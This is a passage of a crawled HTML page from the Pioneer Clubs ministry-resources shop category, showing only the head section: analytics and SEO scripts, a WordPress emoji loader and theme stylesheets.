

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/product-category/ministry-resources/?type_filter=all-in-one&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list
body_size: 27455
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Ministry Resources - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/product-category/ministry-resources/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","name":"Ministry Resources"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","position":3,"name":"Ministry Resources","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#collectionpage","url":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/","name":"Ministry Resources - Pioneer Clubs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Ministry Resources Category Feed" href="https://www.pioneerclubs.org/product-category/ministry-resources/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/?type_filter=all-in-one&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
